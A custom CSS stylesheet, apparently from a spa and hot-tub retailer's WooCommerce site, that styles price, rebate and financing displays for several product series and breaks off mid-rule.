.page-template-default.page.page-id-55139 #pum-779409 {
  display: none !important;
}


@media(max-width:1050px){
.fusion-secondary-header .fusion-alignright {
    display: none;
}
	.fusion-mobile-menu-design-classic .fusion-alignleft {
    margin-bottom: 0px !important;
}
	
	
}

element.style {
}
.wds_slideshow_filmstrip_thumbnail_0 {
    padding: 5px !important;
}

.woocommerce .star-rating span:before {
    color: #ffcc00;
}
p.expiresid {
    margin: 5px;
}
.body .gform_wrapper { font-family: sans-serif; }
.body .gform_wrapper .gform_heading { font-family: sans-serif; }
.body .gform_wrapper .gform_heading .gform_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_label{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=phone]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield select{ font-family: sans-serif; }
.slide-content {
    max-width: 500px!important;
    margin-left: 0px!important;
}

@media(max-width:600px){
	.background.background-image {
    height: 400px!important;
}
#post-770841 > div > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-2.hundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-equal-height-columns > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-2.fusion_builder_column_1_1.\31 _1.fusion-one-full.fusion-column-first.fusion-column-last.fusion-column-no-min-height > div {
    padding-top: 152px!important;
}
	.fusion-title {
		margin-top: 0px!important;
    margin-bottom: 0px!important;
}
	div#ibx-notification-popup-770895 {
    margin-bottom: 100px;
}
	a#toTop {
    bottom: 115px;
    right: 1px!important;
}
	a.bfooter.form-popup.pum-trigger {
    padding: 12px 50px;
    background-color: #59aee0;
		border-radius: 10px;
    color: #fff;
}
	#mtsnb-771074 > div > div > div > span > p:nth-child(1) {
    margin-bottom: 15px;
}
	.mtsnb .mtsnb-container {
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;
}
}
@media(min-width:600px){
	h6.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 15px;
}
}


a.buttonfin {
    color: #000!important;
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
	border-radius: 30px!important;
}

a.buttonfin:hover{
    background: #2a73b4!important;
	color:#fff!important;
				}

.financing-txt {
    margin-top: 15px!important;
    margin-bottom: 15px!important;
    text-align: center!important;
    background: #e4f5ff!important;
    padding-top: 10px!important;
    padding-bottom: 10px!important;
}

p.fintextup {
    padding-bottom: 15px;
    font-weight: 700;
    color: #027db9;
    font-size: 29px;
	    line-height: 32px;
}
/* product image size */
.color-img{
	width: 400px;
}




span.secondline {
    font-weight: 600;
    font-size: 20px;
	line-height: 10px!important;
}

@media screen and (max-width: 500px) {

p.fintextup {
    font-size: 18px;
}
	
	span.secondline {
    font-weight: 600;
    font-size: 15px;
		line-height: 10px!important;
}
	.financing-txt {
	padding-left: 5px;
		 line-height: 25px;
		padding-right: 5px;}
}




/****************************/
/* Custom Price for product */
/****************************/

.line-through.price{
	text-decoration: line-through;
}

h3.msrp_price .price,
h3.fds_price .price,
h3.our_price .price,
h3.man_cash_rebate_price .price,
a.reabte_btn .price{
    color: #ff0000 !important;
	display: inline-block;
    margin-top: 0px !important;
}

h3.msrp_price,
h3.fds_price,
h3.our_price,
h3.man_cash_rebate_price,
a.reabte_btn,
h3.btn_rebate {
    text-align: center !important;
	display:none!important
}
h3.msrp_price span,
h3.fds_price span,
h3.our_price span,
h3.man_cash_rebate_price span,
a.reabte_btn span{
    color: #ff0000 !important;
}
h3.btn_rebate {
    text-align: center !important;
    margin: auto;
}
h3.msrp_price strong,
h3.fds_price strong,
h3.our_price strong,
h3.man_cash_rebate_price strong,
a.reabte_btn strong
{
    font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}


h3.btn_rebate a.reabte_btn {
text-decoration: none!important;
    background: #2873b6!important;
    padding: 18px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 16px;
    font-weight: 400;
    color: #fff !important;
    margin: 10px auto;
    transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

h3.btn_rebate a.reabte_btn span {
    color: #000 !important;
}
h3.btn_rebate a.reabte_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
h3.btn_rebate a:hover.reabte_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
h3.btn_rebate a:hover.reabte_btn span {
    color: #fff!important;
}

h3.btn_rebate a:hover.reabte_btn span span#lastdaycmonth {
    color: #000 !important;
}
/* span.woocommerce-Price-amount.amount {
    opacity: 0;
    display: none;
} */



h3.prodPrice.fusion-responsive-typography-calculated {
    padding-top: 5px;
    margin-bottom: -10PX;
}

p.prodPrice {
    margin-bottom: 5px;
}


h3.msrp_price, h3.our_price, a.reabte_btn, h3.btn_rebate {
    text-align: center!important;
    display: block!important;
}

h3.prodPrice.hudson {
    margin-bottom: 5px;
}

p.prodPrice.hudson {
    margin-bottom: 5px;
}

h3.our_price, h3.fds_price,h3.msrp_price {
    margin: 0px;
}



/* Final CSS */

/* Plug & Power */

.product_cat-plug-power-series .summary-container .product-border {
    display: none!important;
}

.product_cat-plug-power-series h3.msrp_price,
.product_cat-plug-power-series h3.fds_price,
.product_cat-plug-power-series h3.our_price,
.product_cat-plug-power-series h3.man_cash_rebate_price,
.product_cat-plug-power-series a.reabte_btn,
.product_cat-plug-power-series h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance {
	background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-plug-power-series a.buttonfin {
    display: none!important;
}

.product_cat-plug-power-series .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-plug-power-series h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-plug-power-series h3.msrp_price strong, 
.product_cat-plug-power-series h3.fds_price strong, 
.product_cat-plug-power-series h3.our_price strong, 
.product_cat-plug-power-series h3.man_cash_rebate_price strong, 
.postid-776091 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}



.product_cat-plug-power-series h3.fds_price {
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-plug-power-series .price-wrap {
    display: none;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-plug-power-series p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-plug-power-series h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-plug-power-series span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-plug-power-series h3.fds_price .price {
	color:#000!important;
}

.product_cat-plug-power-series h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
	margin-bottom:10px!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-plug-power-series p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 12px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-plug-power-series span.rebatesmall {
    font-size: 18px;
}

.product_cat-plug-power-series h3.man_cash_rebate_price {
display:block!important;	
}
.product_cat-plug-power-series h3.fds_price {
display:block!important;	
}

.product_cat-plug-power-series p.price {
    display: none!important;
}





/* Catalina */


.product_cat-catalina-luxury .summary-container .product-border {
    display: none!important;
}

.product_cat-catalina-luxury .product-sticky-top {
    display: none!important;
}

.product_cat-catalina-luxury h3.msrp_price,
.product_cat-catalina-luxury h3.fds_price,
.product_cat-catalina-luxury h3.our_price,
.product_cat-catalina-luxury h3.man_cash_rebate_price,
.product_cat-catalina-luxury a.reabte_btn,
.product_cat-catalina-luxury h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-catalina-luxury a.buttonfin {
    display: none!important;
}

.product_cat-catalina-luxury .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-catalina-luxury h3.msrp_price strong, 
.product_cat-catalina-luxury h3.fds_price strong, 
.product_cat-catalina-luxury h3.our_price strong, 
.product_cat-catalina-luxury h3.man_cash_rebate_price strong, 
.product_cat-catalina-luxury a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

/* cat-new */

.product_cat-catalina-luxury h3.msrp_price strong{
	font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-catalina-luxury h3.fds_price strong{
	 font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}
/*  */

.product_cat-catalina-luxury .price-wrap {
    display: none;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-catalina-luxury p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-catalina-luxury span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-catalina-luxury h3.fds_price .price {
	color:#000!important;
}

.product_cat-catalina-luxury h3.our_price strong {
	color: #ff0000 !important;
    font-weight: 400!important;
    font-size: 22px!important;
}
}

.product_cat-catalina-luxury h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-catalina-luxury p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-catalina-luxury p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:0px!important;
}


.product_cat-catalina-luxury span.rebatesmall {
    font-size: 18px;
}

.product_cat-catalina-luxury p.price {
    display: none!important;
}

/* Tranquility */
.product_cat-tranquility-series-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tranquility-series-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tranquility-series-spas h3.msrp_price,
.product_cat-tranquility-series-spas h3.fds_price,
.product_cat-tranquility-series-spas h3.our_price,
.product_cat-tranquility-series-spas h3.man_cash_rebate_price,
.product_cat-tranquility-series-spas a.reabte_btn,
.product_cat-tranquility-series-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
    
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tranquility-series-spas a.buttonfin {
    display: none!important;
}

.product_cat-tranquility-series-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.msrp_price strong, 
.product_cat-tranquility-series-spas h3.fds_price strong, 
.product_cat-tranquility-series-spas h3.our_price strong, 
.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong, 
.product_cat-tranquility-series-spas a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tranquility-series-spas h3.fds_price strong
	{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_cat-tranquility-series-spas .price-wrap {
    display: none;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tranquility-series-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tranquility-series-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tranquility-series-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tranquility-series-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tranquility-series-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tranquility-series-spas p.price {
    display: none!important;
}

/* Tuff Standard */


.product_cat-tuff-standard-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tuff-standard-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tuff-standard-spas h3.msrp_price,
.product_cat-tuff-standard-spas h3.fds_price,
.product_cat-tuff-standard-spas h3.our_price,
.product_cat-tuff-standard-spas h3.man_cash_rebate_price,
.product_cat-tuff-standard-spas a.reabte_btn,
.product_cat-tuff-standard-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}


.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
 
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tuff-standard-spas a.buttonfin {
    display: none!important;
}

.product_cat-tuff-standard-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.msrp_price strong, 
.product_cat-tuff-standard-spas h3.fds_price strong, 
.product_cat-tuff-standard-spas h3.our_price strong, 
.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong, 
.postid-776245 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tuff-standard-spas  .price-wrap {
    display: none;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tuff-standard-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tuff-standard-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tuff-standard-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tuff-standard-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 10px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tuff-standard-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tuff-standard-spas p.price {
    display: none!important;
}


/* Lifestyle */


.product_cat-lifestyle-series-2 .summary-container .product-border {
    display: none!important;
}

.product_cat-lifestyle-series-2 .product-sticky-top {
    display: none!important;
}

.product_cat-lifestyle-series-2 h3.msrp_price,
.product_cat-lifestyle-series-2 h3.fds_price,
.product_cat-lifestyle-series-2 h3.our_price,
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price,
.product_cat-lifestyle-series-2 a.reabte_btn,
.product_cat-lifestyle-series-2 h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-lifestyle-series-2 a.buttonfin {
    display: none!important;
}

.product_cat-lifestyle-series-2 .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong, 
.product_cat-lifestyle-series-2 h3.fds_price strong, 
.product_cat-lifestyle-series-2 h3.our_price strong, 
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong, 
.product_cat-lifestyle-series-2 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2  .price-wrap {
    display: none;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-lifestyle-series-2 p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-lifestyle-series-2 span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price .price {
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price strong{
font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2 h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-lifestyle-series-2 p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-lifestyle-series-2 span.rebatesmall {
    font-size: 18px;
}

.product_cat-lifestyle-series-2 p.price {
    display: none!important;
}

/* Hudson Bay */

.product_tag-hudson-bay .summary-container .product-border {
    display: none!important;
}


.product_tag-hudson-bay .product-sticky-top {
    display: none!important;
}

.product_tag-hudson-bay h3.msrp_price,
.product_tag-hudson-bay h3.fds_price,
.product_tag-hudson-bay h3.our_price,
.product_tag-hudson-bay h3.man_cash_rebate_price,
.product_tag-hudson-bay a.reabte_btn,
.product_tag-hudson-bay h3.btn_rebate {
